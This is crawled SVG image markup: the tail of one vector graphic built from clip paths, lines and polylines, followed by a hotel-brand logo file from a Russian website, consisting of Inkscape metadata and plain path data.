   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use13"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st1"
   x1="54.689999"
   y1="364.17999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_2_)"
   id="line16" />
</g>
<polyline
   class="st0"
   points="28.91,342.77 54.69,327.03 80.47,342.77 "
   id="polyline20"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="40.73,355.46 54.69,346.93 68.65,355.46 "
   id="polyline22"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g32"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs25">
		<rect
   id="SVGID_3_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_4_">
		<use
   xlink:href="#SVGID_3_"
   style="overflow:visible"
   id="use27"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st2"
   x1="108.63"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_4_)"
   id="line30" />
</g>
<polyline
   class="st0"
   points="87.23,336.02 71.49,310.24 87.23,284.46 "
   id="polyline34"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="99.91,324.19 91.39,310.24 99.91,296.28 "
   id="polyline36"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g46"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs39">
		<rect
   id="SVGID_5_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_6_">
		<use
   xlink:href="#SVGID_5_"
   style="overflow:visible"
   id="use41"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st3"
   x1="0.75"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_6_)"
   id="line44" />
</g>
<polyline
   class="st0"
   points="22.16,284.46 37.9,310.24 22.16,336.02 "
   id="polyline48"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="9.47,296.28 17.99,310.24 9.47,324.19 "
   id="polyline50"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line52" />
<polyline
   class="st0"
   points="95.93,305.46 66.57,298.36 59.47,269 "
   id="polyline54"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="96.54,288.13 80.64,284.29 76.8,268.39 "
   id="polyline56"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line58" />
<polyline
   class="st0"
   points="13.46,315.01 42.82,322.11 49.92,351.47 "
   id="polyline60"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="12.85,332.34 28.74,336.19 32.59,352.08 "
   id="polyline62"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line64" />
<polyline
   class="st0"
   points="59.47,351.47 66.57,322.11 95.93,315.01 "
   id="polyline66"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="76.8,352.08 80.64,336.19 96.54,332.34 "
   id="polyline68"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line70" />
<polyline
   class="st0"
   points="49.91,269 42.82,298.36 13.45,305.46 "
   id="polyline72"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="32.59,268.39 28.74,284.29 12.84,288.13 "
   id="polyline74"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g86"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs77">
		<rect
   id="SVGID_7_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_8_">
		<use
   xlink:href="#SVGID_7_"
   style="overflow:visible"
   id="use79"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<circle
   class="st4"
   cx="54.689999"
   cy="252.11"
   r="4.1900001"
   clip-path="url(#SVGID_8_)"
   id="circle82" />
	<line
   class="st4"
   x1="54.689999"
   y1="247.92"
   x2="54.689999"
   y2="0.75"
   clip-path="url(#SVGID_8_)"
   id="line84"
   transform="matrix(1,0,0,1.8063175,0,-200.22668)"
   inkscape:label="line84"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/_src/logo.svg
body_size: 11293
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg36"
   sodipodi:docname="Layer 1.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs40" />
  <sodipodi:namedview
     id="namedview38"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.485495"
     inkscape:cx="50.728587"
     inkscape:cy="22.89725"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg36" />
  <path
     d="m 13.542626,16.0493 c 1.602388,0 3.146259,0.05871 4.611905,0.156663 -0.214965,-7.4905498 -1.54387,-11.4071455 -2.520968,-11.4071455 -0.644896,0 -1.700118,1.8995467 -2.276593,6.1000735 -0.01731,0.149973 -0.09233,0.287164 -0.209164,0.382221 -0.116936,0.09516 -0.266281,0.140787 -0.416227,0.127008 -0.08173,-0.0057 -0.161449,-0.02846 -0.233871,-0.0669 -0.07242,-0.03844 -0.136042,-0.09166 -0.186657,-0.156265 -0.05062,-0.0646 -0.08723,-0.139089 -0.107333,-0.218768 -0.02011,-0.07958 -0.02341,-0.162554 -0.0095,-0.243532 0.263981,-2.1373869 0.864264,-4.2193976 1.778342,-6.1686293 l 0.07812,-0.1468779 c -0.293089,0 -0.595982,0 -0.898974,0 C 9.6738265,4.4071199 6.33748,5.7875919 3.872719,8.2465125 1.407969,10.705383 0.01550342,14.042535 0,17.527763 c 0,0.117523 0,0.235045 0,0.352467 l 0.14656466,-0.0685 C 2.8238204,16.744449 8.0219842,16.0493 13.542626,16.0493 Z"
     fill="#ffffff"
     id="path2"
     style="stroke-width:0.999393" />
  <path
     d="m 17.82223,23.402776 c -0.03481,-0.03984 -0.07882,-0.07049 -0.128239,-0.08937 -0.04941,-0.01878 -0.102631,-0.02507 -0.155047,-0.01837 -1.299596,0.07838 -2.648007,0.117522 -3.996318,0.117522 -4.2366306,0.10504 -8.4668195,-0.389412 -12.56553729,-1.46878 l -0.18564857,-0.04892 c 1.09559486,3.164414 3.35404296,5.79114 6.31512516,7.34479 2.9611017,1.55365 6.4019507,1.917499 9.6213317,1.017162 0.604584,-2.130479 1.003706,-4.314274 1.192063,-6.521137 0.0138,-0.05921 0.012,-0.121016 -0.0051,-0.179328 -0.0171,-0.05831 -0.04901,-0.111232 -0.09263,-0.153569 z"
     fill="#ffffff"
     id="path4"
     style="stroke-width:0.999393" />
  <path
     d="m 13.728283,17.155727 c -8.0610963,0 -12.2821624,1.351155 -12.2821624,2.09533 0,0.744174 4.2210661,2.085645 12.2821624,2.085645 1.260384,0 2.511065,0 3.732437,-0.117522 0.178254,-0.01198 0.345805,-0.08967 0.470243,-0.217971 0.124538,-0.128406 0.19716,-0.298348 0.203962,-0.477277 0,-0.802885 0.04892,-1.625342 0.04892,-2.467468 v -0.734289 c -1.426534,-0.107737 -2.92159,-0.166448 -4.455557,-0.166448 z"
     fill="#ffffff"
     id="path6"
     style="stroke-width:0.999393" />
  <path
     d="m 25.531579,21.983124 c -1.431336,0.489461 -2.902584,0.85311 -4.39694,1.086857 -0.157147,0.01947 -0.302992,0.09226 -0.413225,0.206187 -0.110134,0.114028 -0.178155,0.262404 -0.192559,0.420464 -0.135641,1.792289 -0.433232,3.568602 -0.889171,5.306974 2.738434,-1.558943 4.828771,-4.049675 5.891895,-7.020482 z"
     fill="#ffffff"
     id="path8"
     style="stroke-width:0.999393" />
  <path
     d="m 20.714511,20.46532 c -0.0023,0.05022 0.0071,0.100248 0.02741,0.146079 0.02041,0.04593 0.05111,0.08647 0.08983,0.118322 0.03721,0.03574 0.08213,0.06221 0.13134,0.07748 0.04921,0.01538 0.101231,0.01898 0.152047,0.01068 1.711521,-0.179028 3.394934,-0.567041 5.012527,-1.155451 0.116835,-0.705634 0.178854,-1.419253 0.185656,-2.134572 0,-0.381822 0,-0.753859 -0.05862,-1.116211 0,-0.107637 0,-0.205589 0,-0.303541 0,-0.362252 -0.09773,-0.724503 -0.16615,-1.086856 0,-0.156663 -0.06842,-0.323112 -0.107433,-0.479774 -0.160849,-0.713121 -0.383117,-1.410966 -0.664502,-2.085545 0,0 0,-0.04903 0,-0.0686 -1.255883,-2.93537 -3.524274,-5.3196933 -6.390147,-6.7169599 1.231075,3.0451639 1.80755,7.9409089 1.80755,13.0422929 0,0.597295 -0.0097,1.184807 -0.01951,1.752648 z"
     fill="#ffffff"
     id="path10"
     style="stroke-width:0.999393" />
  <path
     d="m 41.78073,9.2148677 c -1.817354,0 -2.765142,0.8323113 -3.097344,1.8114313 h -3.322212 c 0.469043,-2.5458005 2.706625,-4.6999321 6.536792,-4.6999321 3.830267,0 6.380444,2.0660149 6.380444,5.7182901 v 10.379001 h -3.253692 v -1.83103 c -0.594681,0.710725 -1.344709,1.274771 -2.191867,1.648406 -0.847259,0.373536 -1.768939,0.546574 -2.693621,0.505735 -3.029023,0 -5.422952,-1.850601 -5.422952,-4.895795 0,-3.045193 2.413435,-4.974075 6.321926,-4.974075 h 3.810661 v -0.891052 c 0,-1.850601 -1.319102,-2.7709793 -3.068135,-2.7709793 z m 3.068135,7.2554943 v -0.900837 h -3.566387 c -1.778342,0 -2.999714,0.763746 -2.999714,2.183498 0,1.419852 1.104137,2.183596 2.667413,2.183596 2.042222,-0.04902 3.898688,-1.34147 3.898688,-3.466257 z"
     fill="#ffffff"
     id="path12"
     style="stroke-width:0.999393" />
  <path
     d="M 51.688549,19.642765 59.788717,9.7729037 H 51.688549 V 6.6983642 h 12.516614 v 2.7318279 l -8.100169,9.8698899 h 8.100169 v 3.123477 H 51.688549 Z"
     fill="#ffffff"
     id="path14"
     style="stroke-width:0.999393" />
  <path
     d="m 71.660434,2.0279087 c -0.03691,0.5500181 -0.280986,1.0654484 -0.682808,1.441959 -0.401822,0.3765005 -0.931384,0.5859437 -1.481551,0.5859437 -0.550068,0 -1.079629,-0.2094432 -1.481452,-0.5859437 C 67.612801,3.0933571 67.368726,2.5779268 67.331815,2.0279087 67.368726,1.4778808 67.612801,0.96245041 68.014623,0.58595288 68.416446,0.20944938 68.946007,0 69.496075,0 c 0.550167,0 1.079729,0.20944938 1.481551,0.58595288 0.401822,0.37649753 0.645897,0.89192792 0.682808,1.44195582 z M 71.230503,22.423658 H 67.732437 V 6.7572052 h 3.498066 z"
     fill="#ffffff"
     id="path16"
     style="stroke-width:0.999393" />
  <path
     d="m 98.472003,12.289387 v 10.134172 h -3.497966 v -9.517304 c 0,-2.398972 -1.377719,-3.4074867 -3.009517,-3.4074867 -0.445635,-0.00714 -0.88777,0.07952 -1.297895,0.2543653 -0.410125,0.1748251 -0.779037,0.4340334 -1.08293,0.7606394 -0.303893,0.326706 -0.536063,0.71372 -0.681308,1.135882 -0.145344,0.422261 -0.200661,0.870383 -0.162249,1.31531 v 9.458594 h -3.488263 v -9.517304 c 0,-2.398972 -1.387523,-3.4074867 -3.009517,-3.4074867 -0.446736,-0.00674 -0.890071,0.079929 -1.301496,0.254495 -0.411526,0.1745956 -0.782239,0.4332047 -1.088332,0.7593117 -0.306193,0.326206 -0.541165,0.712721 -0.68991,1.134982 -0.148745,0.422262 -0.207964,0.870883 -0.173953,1.317408 v 9.458594 H 75.490701 V 6.7571453 h 3.38073 v 1.7820544 c 0.500253,-0.7018383 1.164155,-1.2703984 1.933989,-1.656105 0.769735,-0.3857165 1.622095,-0.5768574 2.482457,-0.5567777 0.916279,-0.024933 1.822555,0.1961433 2.6249,0.6403314 0.802344,0.4441781 1.471448,1.0953032 1.93819,1.8858775 0.59188,-0.7935099 1.362215,-1.4358582 2.248485,-1.8748143 0.88627,-0.438956 1.863368,-0.6621384 2.851969,-0.6513946 2.726131,0 5.520582,1.7233033 5.520582,5.96307 z"
     fill="#ffffff"
     id="path18"
     style="stroke-width:0.999393" />
  <path
     d="m 112.82538,22.423559 v -1.860386 c -0.54417,0.704833 -1.24838,1.270277 -2.05363,1.649903 -0.80524,0.379527 -1.68851,0.56235 -2.57778,0.533593 -3.00892,0 -5.73575,-1.782104 -5.73575,-6.119743 V 6.6983642 h 3.49806 v 9.2823388 c 0,2.457683 1.31941,3.593465 3.18597,3.593465 0.49115,0.02057 0.9813,-0.0648 1.43744,-0.250322 0.45614,-0.185518 0.86627,-0.466993 1.20437,-0.825251 0.3381,-0.358258 0.59618,-0.785012 0.75523,-1.251406 0.15905,-0.466495 0.21707,-0.961846 0.16905,-1.452504 V 6.6983642 h 3.49807 V 22.423559 Z"
     fill="#ffffff"
     id="path20"
     style="stroke-width:0.999393" />
  <path
     d="M 127.0227,19.329538 H 128 v 3.09412 h -1.56348 c -3.45905,0 -5.14957,-1.50782 -5.14957,-5.130738 V 9.6947318 H 118.8152 V 6.7572851 h 2.51077 V 2.6056748 h 3.49806 V 6.698534 H 128 v 2.9374468 h -3.21498 v 7.3828522 c 0.039,1.909312 0.9873,2.310705 2.23768,2.310705 z"
     fill="#ffffff"
     id="path22"
     style="stroke-width:0.999393" />
  <path
     d="m 39.394703,31.725688 h 0.9849 v 6.168569 h -0.9849 v -2.731768 h -2.972306 v 2.731768 h -0.985 v -6.168569 h 0.985 v 2.626029 h 2.972306 z"
     fill="#ffffff"
     id="path24"
     style="stroke-width:0.999393" />
  <path
     d="m 42.205059,37.127617 c -0.486548,-0.581621 -0.729822,-1.354151 -0.729822,-2.317694 0,-0.963443 0.243274,-1.735974 0.729822,-2.317595 0.49245,-0.58162 1.190163,-0.87248 2.092938,-0.87248 0.902875,0 1.597587,0.29086 2.084235,0.87248 0.49245,0.581621 0.738625,1.354152 0.738625,2.317595 0,0.963543 -0.246175,1.736073 -0.738625,2.317694 -0.486648,0.58162 -1.18136,0.87238 -2.084235,0.87238 -0.902775,0 -1.600488,-0.29076 -2.092938,-0.87238 z m 0.738725,-4.036095 c -0.322498,0.440633 -0.483647,1.013467 -0.483647,1.718401 0,0.705033 0.161149,1.280762 0.483647,1.727287 0.322399,0.440633 0.773836,0.6609 1.354213,0.6609 0.580477,0 1.031814,-0.220267 1.354313,-0.6609 0.322398,-0.446525 0.483647,-1.022254 0.483647,-1.727287 0,-0.704934 -0.161249,-1.277768 -0.483647,-1.718401 -0.322499,-0.446425 -0.773836,-0.669688 -1.354313,-0.669688 -0.580377,0 -1.031814,0.223263 -1.354213,0.669688 z"
     fill="#ffffff"
     id="path26"
     style="stroke-width:0.999393" />
  <path
     d="m 47.465562,32.536361 v -0.810673 h 4.819068 v 0.810673 h -1.917084 v 5.357896 h -0.9849 v -5.357896 z"
     fill="#ffffff"
     id="path28"
     style="stroke-width:0.999393" />
  <path
     d="m 53.214114,37.894257 v -6.168569 h 4.265099 v 0.775427 h -3.280199 v 1.885847 h 2.585488 v 0.74028 h -2.585488 v 1.991588 h 3.403237 v 0.775427 z"
     fill="#ffffff"
     id="path30"
     style="stroke-width:0.999393" />
  <path
     d="m 58.693183,37.894257 v -6.168569 h 0.9849 v 5.357895 h 2.9547 v 0.810674 z"
     fill="#ffffff"
     id="path32"
     style="stroke-width:0.999393" />
  <path
     d="m 63.088122,35.955589 0.923382,-0.03525 c 0.04101,0.869485 0.562871,1.304228 1.565376,1.304228 0.39272,0 0.718119,-0.07349 0.976098,-0.220367 0.257978,-0.146778 0.386918,-0.378926 0.386918,-0.696147 0,-0.223261 -0.07912,-0.405387 -0.237473,-0.546373 -0.158248,-0.146878 -0.425029,-0.281974 -0.800243,-0.405388 l -1.275089,-0.414173 c -0.879368,-0.281973 -1.319102,-0.822455 -1.319102,-1.621446 0,-0.563947 0.199361,-0.987007 0.597982,-1.268981 0.404524,-0.287864 0.911678,-0.431847 1.521364,-0.431847 0.6566,0 1.193063,0.164551 1.60929,0.493553 0.422129,0.323111 0.653699,0.775428 0.694712,1.357048 l -0.914579,0.06171 c -0.02341,-0.346575 -0.155347,-0.622759 -0.39572,-0.828346 -0.234472,-0.20559 -0.568674,-0.308434 -1.002506,-0.308434 -0.357609,0 -0.636094,0.07638 -0.835454,0.229153 -0.193459,0.146878 -0.290189,0.355362 -0.290189,0.625654 0,0.417169 0.301992,0.722607 0.905776,0.916513 l 1.275189,0.405387 c 0.486548,0.152669 0.850059,0.361253 1.090432,0.625654 0.240373,0.2644 0.36051,0.610976 0.36051,1.039827 0,0.587511 -0.211064,1.028145 -0.633193,1.321901 C 66.869574,37.853222 66.294999,38 65.568078,38 64.78834,38 64.187357,37.826762 63.765328,37.480086 63.3432,37.12762 63.117431,36.619489 63.088122,35.955592 Z"
     fill="#ffffff"
     id="path34"
     style="stroke-width:0.999393" />
</svg>
